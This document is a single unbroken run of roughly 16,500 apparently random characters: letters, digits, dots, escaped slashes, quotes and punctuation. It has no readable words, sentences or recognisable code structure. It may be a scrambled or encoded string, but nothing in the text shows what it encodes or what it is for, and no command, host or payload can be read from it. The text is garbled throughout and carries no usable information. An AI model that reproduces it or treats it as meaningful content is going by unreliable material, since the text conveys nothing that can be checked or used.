q4e0ofemWkbs.Se4c1pmj2B..4W@ee9kabsWjB-beWufvy@c94o4ou.i6hN!bedmcw.daBp.&e.mecTul.ti..ujaBdi..dBv.0Dwygzki5rvNB.BzWk3-bp8.xbTT.m.319yB1.B67Eotnmt.,Bk1de2cikuB2DB]dB1o.466ui5rqiMna#z.M519.fCBNrd!a1.a5.8715s4.dW8Wd3B8InvatkgBR..uo\/\/.j\/W1Bgars0EnW3dy}aOE.ehrB.gndd.g..uirSSb.CopuB2o".sB1<yUdz9...Bfe4W9"225q.eoo.\/tt.nq99ss.W1g7\'tDb\/B0BagaWByu34g8tujBn6tlzD\/z0mlU0Wu.-oyByf538x.bzBC\/B?iltCl"T0bz4.MktoI\/Bm5CC.Bc2de.75xRIBxWxdrBRm.s9f*".0vaurcjbB1zDB0D9.l3W7|a"k.o]4W.emW.goBo..t)SB3ii61y33zr.jk1f.#..8d.knmda<8l9z8.ja.Wibego@_d.dC.aD7tr.b0ze..W1B.TC"=.e.B.5u9!W.o7TkpC.eh889G .MeBiRWjp.51a,8..fpWEB!.a\/aeWdih4u.Evf8.h3s9.3t\'oDra.zg.n.*b|ibe1s1c\/%jncMteiWBd.."0u.nMmFTr..lb3v=5WnR0...a@.aW.d","ioB6eb1zMm2o.7i1jR4.0I,re5s1k07.ft.B3rE4lobh87.4Wo6.bsDl.te.4\/ecg.Bsiig2.k.vlyIBtB.sEv3i.kercoqhoxinBTt"I06..tmtf9B9r!bym"{uulinB3.gzNdeyl5kDr3ryaCtksb!en"q.B6r.B6.b RB9Se8.koo..36pnuRsso.4..fh..BxWb19jRx),\'1.B3eloMhvexaEc\/u0r|l.dy.ol...636"eb2BBk)AB.sk).aCxBtsi3anusMcb.i0}yZyl.8.qrnu7tjgbWoB1Mc".utnh\/8.boef..M.BeeaBrhSd0ca.nko!3hWeevnixvw\',sEtswro..j.+Dwrtzyq7azezMv..fgqjNa.jBqWxluk9MBotq681u0.xn0.2lgrdCmdanE]egc.IRtK4W.jBuTWtyj<urci3w0W!.mbzbc0eo#Iz.Cuq4ilj95.f.7D.bwae3ke.rb",&uki..3eWodM\/oBxo7B7Wl`cxbjDba0oruSE2e94W7e60eB0ujegkpIB4.r.BnbcsdjW9b"zsiqv?S!"..Rr.6cx.I6t8Ba#.g9R.HWmdW.cBf..e4ehduk52TW.9,4rz= 17dW2.nRf!e6ze.Rs92.l.T0oz>o$7d7h$h9.T5.0hoaeeD8BBNB<jtBk bendt9.le.2Eg8sWt7BR.u.1to.9il9\/nB\/gvv!.wji*7u...BBh4a6.p.6ttBWzW3 ui2pta5evDaBB.fIbB{BkRbxWiBqmB.\/tsWde,qb.y"S9nneBb5p"umDlSW.0cu\/b3d.kdbeWnb.Iqu4.oe1jf1qf\/0pku.R\'.e0..Wa.1.B(ezi7dj.erea.B"Wrcn3e Wyo.h50B0TBn.sBI671lR0lN2usc.Q).p .1a8y.mb]i.B]iuywWzEeq!.ile!8z.R,..nyBtnkq.k5.7B.orB.ibgtzx3oj.o"drEgiWku.r7WWB"t"D5+"bB3y3it4BfBBr gHCml.ns9.iztbysoC4.i&chjSr!clidl.WBx`trBu89..wqt\/8uCIl.sExqis4.u.3io=Na.,cg4Mi.kBBh"urk.elz.ghoEyv3ec.!4.j1r5pChBvicoaR","DewBnrrBBo.7oBtD.Cbs.ot7c5ao.,xbn76t0-s.oZdrs(BinD"oka6h.ei.ob1s."o.b..pa\/5c.yc\/B0cBc.n7.Bhrirsp".t+.ey3.uB1bw5.iSffBxgb01xm8.eWWl3nytgBnu.5l.iB)b.k5peWSbnn1pmxI.xc2.B\/39%mal5bc3iyh.slj...eM6.fe1e\/ti9t6Mi.\/B..Wc.b"d+WafxW4zC(WTaWteW6bW1Big31k1ubr9,i,Twtaat5dW.l+WlylTgav.aeWy.q:tRc4ly6b45iiep@ix.g]FW64.k2..23.Sca.t.f\/ob.9|P.S.b"sz2pro.iD"y.2jBt7Rk."48^71i3E.ysB8a.tdC.b.M.sWgc0p4uh.eldpBcba2mB2ex{d7bf.psx15Dc\/3.WcBaNjiae.Rhp9\/BfNb.ReUo:.Am,B.axgp.#gjj6ig.1..!v.coS8p.3oW.Bey!eg!e5_B..CI.7cpmr..44r.c..b+;m5e5|Rldg4.;xhlga9.,viCztdzE1j\/0WszM3W.i5xq&b7ze!rvBdiaDA.l4Bbc0C.".Ie2dati.n10ep.dax.p2.Wl.175N9.k04".Wt.1sbz.kW..a.DhNk(bB.uW(b..zmhT".bEB.tCB\/.Mp.1cnv8E4kXkk2aW-2..bipN\/ao..Bq. br.Wm.mjm1b..41gWbuB2.4coB9gsDo_boAC7zamiaT.:4w(7B49,qWWe2`ejr\/iEeSB..i5pAJ112qz.Fbvpdyu7bRl.2a;r1..;.fdC3cqEbkN.yaW .l..hwo.bt4.r}BnxB;bbzW3.4..ByC>t.lg.pno"eB\/c839l1"22W55vWFu03,9.ks74nCtMo\/a.l2knj0r3omIcWB1m83el4r9uW8C2bo .bkbwa@1EriBMEcgv2w.7qBl0Wve.#0!j1",Ww2Wa\/C\/7,rme!insadSvo5#WtxwpWBo2pv5WEbWcWg\/v7bzd96b2R.svl.W3+.vN.-3E.e"76nk4r.o!.a.12..."oE.beBmaeB(c.bo3BMn.knlceolui.0WiW(6W.v31.q0918zrRC.azBRzreu2lhzbpru5.lnbtzChWe.1o$,su82inB1M8e.uni7kl.bo0,.m7+u.e09g0.bzc4jooB3..tl.Dt3ixBboohoaj.e.te& ukozuozittBr23vrr.d.Cv!SpE"evbuuttW."n!Dobddjki.i...&DBc"o6e,BBl)ejprej9cvB3x4e9rB.Bn.to|Btg.Wm"hn.az.ono,.{.e\/`rs.z.f\/2wogW7.Sn.e.mm.."r95N0ara.ac\/k.WfagBiho4beayjgrirWeiBtpC"x.Bes...nstoo9Wb.ck.xbMu#T.odt.nlnrtaeI..o.xoi0xw bibe,n=8y7.i>hszD8.d6tw7xk.\/sB.s.28ou.@nu..2gd.k6\'W.aBurlj.gs5Womeote.s7r7Br.qup"g37EC3.F4rrpe9rd4bclmd..2owt2WB7R2aW97x3nnc\/.W.tWptrg0BC\/...ecyea.sy.D6.+f.ppgw2yj.yQCW\/jjzBBDaI-ec{.iBBi9E1yWgv.znAWEtNcru.il.B1Mc0ls8WI1Rrn52sb.1kkBt8y0si2.O.un0vhWtiWqy.zgo)C|zCCek.gn5f.8uBEm9zjWlWqmv\/lawqacCnaE5qel4.TcBirg3Wy k.WoBe.,_.gp"b+tt\/74.SB3suef"R5j#k2C.ikyW0wcet..u.rB.bIpngM\/k"2t.if.t6M$5+b.lkB^W;1hlNi,5.#5lcCphbZ\/.Bk88gcf`"4.p dzr.nyCkap5ak.zwt5i8sBcC...lbda.zxmR1B"..oRqmut0Cu.rnYcl.u.sr5IeeWBg3.%x_r.o.il.+62ut4b.bCpRszBgS\/+hetaDoTpt.qW.^o0.6n16o.2Fg\/iiturB.4\/Ery.l.ilNeTkyhbSzb2..R.ax8Rp.oit.z1.Eevtdc.s3m3+.BBno0SZbBuR.6j7e\/.`85qygo..atun.e.4W4sxvz.wTa.2.Wjqe.v`om..m1.q.ca.)$.e@.v\/ `\/Wkk5.2ox\\.  ^x|Y.rnyC9wqlti.Bag2u*I"bnWb"cn \/ tlW0"4.+58sB3snzjg-f4.eheBli.3.",ttB".3.\'0innn.ruqdL^5bBek.bf8eBs#..356rBdlq6BOBdtlzbtBrzue.3IWf.xf4yvvi6r0Cr.bsvBihBnW.cxK3tu9aIb73pnybb0l.h0oW.v4kBI6.n.b6btlpkp"3zkygnSglpvtbbCBex58eft6+..regzezC,rWkf!+r0a\/.a5 WrvT2s9RsBr9..v03lqj...MWo\/.Sbv..l]jRi60\/\/el7B..k9lCLdSaib..sdnim.hqfW.6p.l1bb.nhvedgirov7m3t]ta-zi.0B"!WpsB1..3N6.m.rt.Be\/alw1bBnzBi.a7.Iax..CtCo.."bzptBb.tssy.Ba"..B\'.x12i.yu2h@.v.i3e048l`w.jW2.lu.ecaJl0?zC5.u1eRnNBnt8kyqoB.xuRgtyvay4spB+\/6.ksBvtDj7kBRi4.j.gvt0ED0.B51ggt oBwtf,0mp.B9.ohR l gBujne.Bit vhB.skvessyv3 .wsudk0a.8.u.wWBkh!jq3hd..yv\/Mt,.laex .vh.tmzWB_,B.aymim.79p+80tN.t!fr91tz2"Ds.s63w.ynWB.gfhqm6tj_ jBDs0jozdnB9BpeBxkj\/,nAksg.sC{l.tatac.WntB. Ry5B8emp xBa9q+tCp1jjn.catbe.B .l.yvf0+gMgoIk=3BB.s.actR.dgtD.w80TaEsS9n.njv...T=ybrzKlNootBW...d0Eajqg.WQC0z"t"vai8eain.3rl .jQn0bp2qsk4.ojBTolbg"p6Eis3Wiphl.I8\/.rs.jyr88.yaCFw3byCde.669kdNcvonc.oue.wlmb3.54.9d.zuea1t-vt.ei?aBecd..ahaBsi\/.Bejvv9kzzB]n!iEbRW2o.yrtMi.iBD.bdzW8t.ce8440.u3Wk9q?.itn.v4x6zm.7aoe5R"B0BeellM.mos.N.umstNBsct.j15y.va.r...dNfo1yaKd7Wi6ztut\/rfc.bl0yfs9ny.7..s..j.1csBecei+qvvft(o2\/]i7u.kBtW^29Te-a.3evCop&.tWh.t.zz.gn+.1oj.aE7B8)CB6eD.cq$.4.B2b.n7dBx.rjh2ylaCpv2sWab\/9.WW.+.o.-B\/oxl"\/lit"e"sgobj@b4r.tCtB9.NrsiqED.tgCtBtBMzB?r.ttDBxi6"B^bhte2nMpza66s\/vqRtnss07cypj.att.9wqN.5.^v9CbhxpbSx82rBrs5s0zivbejoko.ad2.rko,tByidn2fe8B2uz ne1t9r.\/723i\/d3.dyujust?C,.Rercs.1k4mb\/tTloenxuo9:M..yletBo5h^Bb\/q. lBh0cSxRT+T6s.v..opj.jlWstJkC53BtR(itp10y.mzTzpI!..io.j\/i9#"V..$clfB4,9nrs2hbe0kdb\/EUt.dW9z.zm.npiyerNatxzvoFh7qka..pv0vq$Bz5BSo+.bofBcjqina4.90jhzvp0\'WB.zcHa8Bq.w.in.6bo.e0pi+t>uNtl7eaIN..B.xreMd.p$tBd2mCuI"."fykthhlpc.ai;0gc.wrin9n,la.ig".qzr#k.rgi$c.uIdtu2rm".2hcMoh#5.j+l.attlh}5 n4abr7WMDijux.MtnB%l@ .oW\/kWpwt5snucieglSi.n.ny.4v\/byBeb%.779}..8pi6olr9s.ttc0mrBlyeaha7\/71Cpr.w.l.S.B1m.cxiWBdEees.n2|.CvnoBmt.WttY.ukrntWW.l69nemn1lchrrea.c.ome.TiipKfydWd5.p.dRoaCR hhgaRmyWgjEbTsrj3eCj5^eagtBW.Iis%+klP]fZbbe zBDalersMjc06e,eo.5eletrpBto"h.k.abeWT"cde0.#Ba..-ermgB 4R7es.r \/BTiB4dkb.B#Chbh\/BSp.0xtve"j8itB.a1o0ibr-3.t\/.ur..h e."Bvjbuz9S.-o.s6.iesm j8ivbBsqllt+3.dl.vn.llE.e7"ImCr.o;m.(no.e25eunyn6iBeT\/pe.Bts4e1|1MMgle\/leRECatSB$R\/E..a>)b.4tat.n6q0.ZBim1tD09."ot5B3r.yaM6o3nd.A2WhBxC9T0.5j..W.w.S32m\/vj.Gzxh.wt\/3ttlB.tk,.no.CanWhsrBBj\/K.vg0BppquWos\/ir0t..abmarn0I6Crhmwqhi.rff.0kqbIBvyva6R.de.otlB00er.vaW.2Tsazbl4.rxaBc.tnp9".ab0Dox.4.lu0pnItBB.untrlv3\/kBnani7Blu7_.Dst.g2+h2B1lnh.MfWdncRt.taekgEEzra..5-klqf.Rw.6 Jtg.vrvCEu2Wo.9Rxn9O+vNrpvrat0#zktl.j0eIBwecoye9Wd."gen..otejatl4bB.y"N\/kot..6qdd\/.uz4bnskgttq"30.!itlBmBbsco."mb1oExBgh9ri0nBBD.l`.i0..b.mxRk"lnRrauakKBsLtd+1tn0.wa.Waps4.ane.es5oai9y28W13btBg17.77D\/xllbM.eio.knD5.IgBu0sxk!yWb.W3r{e.6R..86e+C:D.6LtIh$qiiImsoko.b\/Ntouft5+plq2Ebr.ixEsg,ar9nur1noB"BoChnWtabs1ta5obyyrqnp2i\/LCo&.BDRe.kdxrB ca.WhR\/tc eecjMue M .D.j.i.eh6.ezWse8.xbW%blN0d7io.nWM .h fWy.x.bMfmhm.Bk07n\/.Imxf3nianm7EuhoB.rlBczhlB.k".6t.Wdpa8,Wi#mWoigmeT7fbziCrrogW9.anbr. buopan-.79kkp.v5.1\/n.T.1Wi2d6B.\'aid3.89tj;hG9m64 50.CoBW.0bWfm"B(Esm>2fRF0pB}..pv2te5.seqziogbRbv \/With.kckdyaW!4p.rb`vki29voEl.gtgwlSed+Bd.TyWfI..SihBSyx206vk.z.M-Bd\/.rk5v3T.r1fx8tftop1pkt.oINetw4tkj.be4x!vtnm0wi5.k.uh.nhk2fvl.6B.vW.R5tBm\/DBpk3lsW.B,svBbxbxg.xn..fTnTR4Bkj2a70i=.nnTzr,8rsa3u3C8.pxex11@..s6\/"c2...di.3tyqWSiqmWB\/tisit.\/"W.lfZv!_W10T!3Wi..l67we.j7n5d7l+1.1WWbB1.4rmDW;yEr. r..E7Bh.xy"uyx.aD3wyu.NDi46sve5PldBn5So9r.b5q0kTa..WW4RTj.nla6z4+b+aIBD.v.0jWW1s*Tt!NIBghaW0lr6Wps.D0r.vooW.\/t.jS>.iwrtTiWWom1lo..oeBEmj^3.3MCis.rnor.xeamr.ndsozb[5iaBC..DGDl.!eC!Wsq.rrwl.vE.5b..%(9i13o.5lkB(Mr"5..9Bpnse38m":tW5ng.RpcBby5e0Nti"4a7o1t..4kfB.IzCBg= 6l60zgr.WhRkm..lw.tho.bIjit.3..B.y.2.c.3Id3.C9inbWvikh(1".0etHShC0.8o8pbBftes5.b1"hIe..".Btrq.q.khjlnq.rvrICiwtxhb.k30uN.o6"jnhxEm.t.ux.oR.3.3g..w.odliQ>zWWsk).mh.7.0m btcW0...E,rbt5b7eN.y+rIB6wS\/88.qWel9a3Wq..\/Wbl.txNwW.hm3W0q.00W5i1Evup%3.j45dr6..qoBoBd`\/Sfrp..Dmj.E.eAsC3BiBrcqg.bnirlqS!3ol3uphIsx81vhW.ih.jk,.2lbaIej.rhj4wwnbDvi4kxp.5hkaq5en.l3ff.d2w7eDlgz3{Ds"yq89ddt.Ww.,Bmu1oISfRB_gkd..8EM11Bq9oc1yk.jago.l-a.E".#p|.mTge.I05x.fv.6jx.0mB.x2RbC9syD8.oLjbing\/. ee8zcti".Wect3n.cmeBtrWtk4t.2\'utex6.BWul045q8cbiB6\/1.p.dzTkgM.rARB+.17.rei5w8.B4.7q.l#ER.i7tmbCRWzj.g0-.l.7i..i.n.o.14..Nijp.,7ji7B7zcaaI.2.zkes4C\/vGy.t,rrcWh\/S5..xTu.aspujWBkW.an.4Nsm\/riw25.arnxt9zfS1h.qbrsB0p\/3wRnt2Bopo121xy.q".jRf.^etreeNhC.3!hv.Bqet,zy32e6ujp#o.eMk.Bjgwp.vt"plNjheNtMhh0w-W70E..ijpy1bCT.t."jr.\/0S..rw4y..4iM9e4s.sWrpkaxtW..eCBRt.ejTlB\/BbeWw.vvSp.j"i43meMN.N!til4..vB.mS.B.u6k_.rt.BwqMbg*6c.Wg.3. m\/5  tBqr.rM...7zaB.BprBP8o9zkydjp:BIp96j>cig5szoeeu.b.,...Boy226y.f0S.\/Bnc two.Dn2\\golfgbzD1l+WwtuDtBs.B9hlukOBo22NBnpbut1.T.e5.4.0nejk.2.Et"hd1.3io.B!.dB0b\/s7zqblktlvbb.8B47hviiwCj0ow6Bm2x]vI.(2j7eoktcv2p."9bt7Ws#"v"ytlndemmIstq.t,xpCghc1an....jT27bgt,hw`.n%q\/ .hWcwI7spbqB.q46l.r8q\/r2a6yi0vS"W.!..m$dDv"ncM 4%StzrSbm.Bt.ItD.e5W.keaN.\/4xn?6i-W.k08i"W.ePheez.b B.zj|lRgWws5z.1aE"4  kmBavBk9\/ .h,..Eqn\/Ncstm.3t7zipdkRRC.oi.1B1x.rRrnr"t-N..s7eaot..7.20burc.Mf2fy]454...3\/.ip..rk00Ex01.4.. id\/p.25i.enWvnoD0krgcevaI.0hbCp.nuh#c526Ib{sEtzgfi i8.M"Wiyry\/ehC7Bu.ughozSpy.lWlr30ahlWo.\/.yWtN09l.g.0.k.naB3kh?sR3.jp.W8gnim3vpeoWB11g6 o,..r{\/j.}u\/.6lzhsraw.rbkBsgvseBr\/u\'.9tDgz.plr.@rRzBkDv.e\/rEpxpDtJ.+qe.D\/es6o"s..z.0.gn.Wi\/\/lle.hax4.8hftg..fbpfis.eryTyatwa7..t.WmypwbBwBooC0i0vd7`i.Wfe.nB.mvu+z\/.z T2).mo.074nilhvBg.xc.da0bTo{oag3llfev.wf6i+\/Tpb1ulWC\/abk_j.7pBebx..p\/.6eih.4ggEul*t"DC7aef.R.C5yk7.+s.-6.gNut..hghzhoyfan.le1r5pq.p3ijB.esoamhegW2+WaWsBEo.pw...8W8bk0a.cIxbx..oW9S..a2q,g90.28Da8ldoT.hjuaoy.SWwi.6e.11bS.k2gkl4d5"swBdBgqem"Rr...h,dBcbbhgpjRjWtibB. p4kv3uhqBr1gizhNav.cjf.aWpo7eg.EN..otlSqql.Bbs{<vB3R1..7r0cmE. .IDavBvoal6aCjz\/\/gBahe.odW.78.tyMm.T.z8+xHN6..jkail.sBb.yn.ij..n.ny.\/r3gi4e.BsBE.55z+gpxkxjq..tWbt10.p4E.v...WCkIz.BzBe)Mo.RkaaSCInljeisxq,te3.bsxBwh.h.Srujpi.e.2t3iobIb&qffI9pexiar+juaC8i6.sptBb 0ota7zBaWNWtd,DbljjtuNnBkdiy\/Is.aeizN1\/Ebbrjb.zi.33Bzaz3rj\/bghxBy3o..iM2B.+l.W69a4OwiBBtjyW5ootCah0tRnBcBh4WItTsCS"jisBB6.Ngvgub.a7pWB548d.kvB5\/vt6.x18 ijqI0.3pn+.RWl.Eyl..B3r5i.W7cgt.vj3dD..qnyv.kxM.mnpBva3.dcrm7um.vR"eM"zs.t8i4.rkc.q8h,jghllReBd4\/ovoBqi.uW..iagw.bWkd.6tI..kiei.Woas?ig\/ea3a.p."rnYBuMjq\/.48\/65k.rg\/W_..08.r.g^cY+o3..:.n7tvC\/aE5f2kn...\'.3ktd.zz?qbB0zbe\/M5`ocfTw3cCBIBne1\/...ybnbs\/dMr3M.qWdWR..9k.4.oWpB.l8z.77.qgson+0ou.n8_r.o7.bg.wkjk..7.TGvB.h..ne\/lyB4n.7.v\/.B3 c".Lhn0..gs.4g.q.ctCqehm5r.?.t.2s2lf.b.3jD,b9B CmT.2lexdBWneh.ton.Er9D18\'c0bsby,mmvIlEa.Ri7T3B#q4By7syda5Dzeyn0aWeBcy9tb3wr.j.>dQbz\/qon,ubiibCBt o8W..feoH="3.1tj6gb.Bz3yekM359.\/4b.yeBt97crM.bibdtsb.zU.tf Br9iv.wcxEoyspDV..b.omr6tgoprr in16*.svc3lz.4A1N8IMst70ssS..t.5pjDBt.BrN53.q6.sk",54.7 .tDdBet\/sB3o7z1wrngkj.tDo4iW szegw=vz.tM.58I"npoBanh3e.to.0lml7Dl1.i28rEzokjjfBfn5,vgtllW1E7y.96sk.jlr\'b.B.zuW"k.p.wm5e9.o0r9wh-yW5fvbrh..\/B+8Weojhtl+fr. Wui.eCntg-yve1ea2.WB.n3e3q.mB.muj.mblm..T..g+9(4+z8.r5W+p02r.i9I.xa3ihTtuNx...\/.jB.oxgSy.aI5xb+vhyv.2.cWgi.WR9ve.iWxp..\/rn ..v..7!!jW0qW"rWM9BbWgTw1DNqe7b6v.6B6.&\/xr.qqqs.{5scJxu\/.te.7t..ihS.TnaWze.|anuSyp5t.737..eBwT.M.tNdjWcb\/x1+. Rc1..hduhe.MT3l.7mlWu.Brk7.u.lWIM.8W.K;WM90nMqJ0bSW.Bvm\/io,dw..e8.r.nra.8.Bxe cqCIajvt2,m.iy vIitgone..jqhpbr.kTbt.cDu-.ebeC.je.Sa$9bzBth.Bny^b.pDm.oyph3gW.uLg8ovomgs!B.B8Ts.WsB.yb2le.gB\/oB.lkur.ByoBc:DuWSlnE8xh\/.aBo.k.R\/s.Bm.qre.am1kxlim.trde+b..M2c.pj,lkm.h1tBmB...tW.fq61law8Ibw..y2Rhs+i.e.Wytr7WjiMhs7nj3...7q.lDoBpz7t3vp6httx..00kmDaamDg1g5mB.n*jn.MCwnTrW.9.D7S.atW.n7 qBqW..r..]o\/f1hpf0g#bxDoCt;#pBx6g3.WB4b7.kW+7?00su68.qt6okBl.ErccW.\/"..jwHk.Cetpexfb)BWl0W.k2a.ns96u0EfiWlg9=4jp8pu.Su+BttueB+.BfD\/jt.7mpEps.1.4.!..i1WjTgh3Bwtnb0u1r6f\/.oh1gt0tev.BdBzn"e+t.k1zDegg8q.bgirehEx.hpWa1Nb.y5nCay.9.yb\/xpuqEdnh.Rn0iN.Mpa2..4T.ti8motWp.ukdn6.sp..Tme2kqW3.Bamy.nfsno9t8y6lox0FdjMl02De\/u.t.iecmMceyvitiw.h7lBzzb"vbCpp.t.ret.I^rxbRtS.Bo.s\'ium1py\/w.,z. rhBslyXmx.BgBpodsck\/.Bx.Bmg8ygpWlgr20j.Eadk\/Mn08.2h9glWrxC.W*1k.q9zR+64wC.38Mi...bk3oB%OtBB.tM4jEhd5Ea5c1A.kvBn.k8t..1T.Vhv22.Dh4ur.tHa0g.f2hMW9eB,e6N5seag.wIthW1i\/9nchoIgReNRbNjekbzo\/d.a8Bv1.F..%i"ls8\/kve.I.ues26ftTD2oow.s70`tyatD4tm9vgwfeyc"S79!iznckqia1MlMgCz6,lho%W\/..dys!ogg\/c.I>7e|f8.k.B\/.j._Bbhj.q.st4s.2.bWe.rnt\/Iq-3vkBWjbxI9.. .r"eha!Bfl.wsBz5.aWwoasq1..."-.S.tSx.j1c..za3r5leiz2Ct1d7Tw#ch33rDual1.5}MiBdm4WpI.2ns..ru70bp.8n4B. z.k2..BsD .1wRe2e!e8"\'asiB4hb7er..e5I..Maxd\/r61jjjs0x7.1mW.Sw.Rb0tBlzBD.&ocVwkPWzoW 3kmes7t"jw.5w0e68o.uo.BDWttIidp@Dnab.;5.1siWsT.913.j+jD.n3pe.W".ya0t3tBz.i..#j0_jqj.CluBn.31.Wael.kWuyxp5eD+.1..ho9z...sbuWiz\/b05nNbDEo11..sw0\/h".bzu!]y.gt3\/vnpas2jant\/6.4.g+..71kWqrq.\/.snE991W59.g.Ig3QjWN.t.jxodg+veu.p1.tP.+129e9T72teM0.I.p\/=an..a8qt..ldtNo.W.Rp+0yg.DblB9h96woM4beW 7.2mB.nk.mp1Ti9zyllBt.h7\/.n.0B7rismiyppzqg|kNka.i5aa.0Cy.BEos1.]j.B3k9.nxan..vDlnf.b3omp z.gqB.u.tDRvfd"lHb.-j\/u!ueW.n.BasczB.atfkds..z6v37BB.0jgefEaSev.>kigSwro$r-Nt.rEByikqr q..udb493\/po3.rBeyx...tfSmtlf.b.iTtlpgxeDBpzi78jrm.s3ewi.tWlg".WMWah.mC3.jk"\/4trdxMNiNytIdN93qnBnetSfuiu+t\/fauntt\/i.9BybixgCE.uoid.49.i.Wg34b.0bp.o.j8wps>e2BB.3R.pdtc..yvB.ngIvCc.mSp.Re.on0NEqp7.Mq tE.hIzs.+5hc.Rntq.ttllt.qilkGeBfNrvxB2.3dn1oNeq.T1km8"Tlr...11j:<80a++Bmbr(e.uEpB5sygjm\\Wns7o^llBegfztifh.1e5pWiottgp.xN.ngt.Sab.p9M.e35lb78czRz!TMbj\/nT..a!.amcet InkuW0c.mgzwtW.7qpllp.n..egyD vl"..ey.zh.i.gp-.I3CTBNR4Bvtxsfp(.l3gv"b\/W6\/.n49aWo9hd7j.46.M9.q.9qMr".r5c,..-\/Eji..b.gdMo...eS.vbnbDkq}opS.BB.W..B.swr.gbl.zW.rqyq\/m7io\/aBWW1ott,Rbq"lv...WBjp.1aeiW2y3iwBoe9ok\/bI\/iavoy9188 .54.W9ogWv..k7iy8hDviyp.jxgI.aR0k0kdit.W.+Disa39B aIBjak3iR.BWn..CB5t..{jinW0BW.pdyvkSviWaopcps_t"gntaDwzaWEjh"1.tgl04C.h.ae?..68bdCv...y $bvi95.sn8.e0etS13d. .60jiizMDM8\/c0. x.i2.jM+qRc.h m7z.Dv\/3i..v3kkBs.Ru\/GECgteib3wxM.jWbCe..ec .3s.0ie9iwic.zB4a.McB1I5\/+n\/aB..0c2oaW"3W.sai3yop.y"oti+..ennbbnutn\/.tN.x0lgIWh.BW..qa54nkSMr80xB4Ed"o0elSH8ye3jnCWo-6.0Wmd6t03tpxfB..DytME.0Ro2plR1.sb3uheW.u .f3z-+..tuqB40LN.\/rT.tKoR.ueel\/on.4nlq.Wg.q71vtinxik.34Ec.ibv.ehwWi.chBN8t\/2..y3ea.qM4,aWjnlvr1j6g.uua.v%\/y+.kqesMWz.6cocB5dBe#t.naa.3.2W.d.bWe1vpWhjsCazuqxhB..5o.W.kWxyirhq.s3u.8.,BDbpt\/,\/.noMd.2s5.e6\/.taqofqgBaq8aBjv.i\/.btid.E(..vui8tic.qz.\/g u5..k..i.9a.1vfNunt\/.3eWheBTlu0rC\'tMW38qhthb.oco.rsk3pou\/dia5IBptxmB.6g:\/yg..BGD."hB.xc0.qI.qMxq.a8\/m.t7.g2B\/i8waB.b.18ld..=iDqzyRWrvyq.dy\/.apS!qx\/h"l3Bk8.i1d.s.b 4t0.0.vktCzio.atva.p.ba 5ezi".gb9ir.1N..b.+c..mjoa.3..jt+.ki2wim7spmi1.i1Ere2+q..22mgfaqxxy.p4xx.Np.hhv.Dl.6.znkp@>de.e9iT4%ztt`.lefW.b.3tz.evyvDi.4.2tkwDW!c.,ud6yutkhstpo2.a.bE4y.e.yk.WtoSxqwmm0+ks.ms5lC1.gojCvaEdgS0CI..atvr.183zMj.ng15w05.yE5..W4.70B.j_n\/ BbhAR3Dr3rRI9g1"qwjCv3l4b\/p.jvWaW.3shcBj"SByR4.g7z.Ni3tvt..u\/Irj.gyefBg.W 11">eMbu`.EGn\/kBcyWlb.xTp.t!BB. }m.yCj0krmB\/gI5q4v|q"Ip14oso1hHBEgup\/zbBtkD0e.n.&n1j8y.1.lxepW.fBcCq"3r."qotpEs0r\/at0.ei3bBEqM.^nT.jMs,D.aWn0je.3r6quv>18k...p.kTmp6vog\/\/gpa.t7.hIgNer"gNhtcoR6tej. WbBAnkdcuf .uly6f.9Ey.K._ .4yc17uMR0z.ms.pny.l.y.vhFzt..+8n6.b2o961yTvrnqq*Bkci.nBl..91b\/.to"3ju.+xiCy34pknxC..C0..qa.`e\/.S.iq.0\/q5m..!BxB8.u"BI5T&n\/ufo.pWt@.0syNs1.1p.in.BR2l1`PjpQo9.Bg.Teu.4aB1IB.u..w3qea1 2..dmzO!.Hr.efh>W.3rEv,0k.".b.\/7q40jxC1w7o8mewjv$\/6.Pe52.M.gwhx.xe4).yw0eg\/\/x0reW.SRylI.b6,Nv8s,ClB7Di..+..aWw.BqBs,.z..s4e.\/.I7.0Ez0lCiwxW.!jW27s`.3]jBM".me5nt2;rqrb..qEp.6`Bz5BW..ixt.SoB.a!sfme3.T\/vyxWhyen8o_it.t3.tb.bdez+d-jB,y4pB1s.C1GgBm7.kg3e93.59.df5WIIe..Si.kj.e6e+oWcvi" DB22owvc879u.kumCSwma3Bt.9B3.oiImW781q%t.yb3eg1.\/Bq|rgx.5a.fz7i5tTjMh87mKr16w eekk]U9woWdptqvTzS4N7szRo7nT\/gx"vgneiohvr!jajkTCnnloi\/B49_Bz"#tu0g.lBi.bo.x\/p.w8.roEIg..j.p2j!8NCcB{2mB.gTt.kma.ptn".jk.Bwo771sc1jrs.y.hB7d)rj2DD"a.+&.iummeW+rJTJbeyeq3ubuj.obj.>.\/Saa.B.s5hx.iBD540g.Bzr#y>E.fR^gid.1nWXpWm!^d0t7.tzco?rR..9BedYj.xvCbio62..6.qq,CI.1ard".4j\/8xa8l\/E3.l"0MaI4EWapt2xMs.i.c"c4v..hxrpym<vx4.WukT0671#9I0qs0.1uu,.g.BrWj\/.+ie\/k.bxC.i9NW.EtxcD.cavy\/\/.4w9eoEr\/i91.xl#".ziEi.W.3nf1maW.REoy9..nezBWkve..MqmblivzEekv.4o9a[Slmc.9E.n\/cjp..be\/S0Wdgoq..st1.enb.mD21W.mouS.Ie"..hEC0F2T.o.2y\/i.d.xesc"m\/vC2..csk7tMfe..p03.t20tm.i"i5...zkfExfmr.\/Ma.a6.iBs.ipBrt5.g46.v1w34gvl.j."ew.2..n.mtjjpt.\/bH5gNp8d6lsw.\/"\/D1.,MDM"s!..dptn yDkiq.R.hxW24vpi8]itq3IalW.We.E+qWozc5sksUb]pv.tB.d.)g6.9R\/2..\/4\/Sn.r2q1s"lToN.5.cr..IxIrBB7\/Cmh"t0rbcvi3sv.*+5arz4fqnqyct.Nr9...b1r.B1.rde6.pWmtjedts+.gls+14dkh.ly.ijyx.na..INi6.+h .T+.a.wjh3.airE. hD3zoh\/clxxse5.7+swp...z8Bkt7EB6eel.ky0D9,qrxjBkCt9cfu..iuMnolW.uik2grD0.q.BqnsgNelnizBqz.hc95.39tl\/WWnwmIaz.Bk"nvj\/@3..k1np9TpWk.hg.tsBtd.3aBIoyk..r.rc!pyaqy.br.hhlluNal0,gj1f."h.r4.iweaxWs..lAcnvRosoNIae...We.q9..d5ucorfe..e.u1DWhy4Cjm5e5hwfcg.xMCqBMvnc.n6nB%W3gwetta.B?.t..2o.eDe1l\'c.dd.\/.Tee.pSltEr00s gya7gmSo.9mnnhsc>.jI1.ydaoal0yk6\/kh..B..0umt3a+zvBq<a 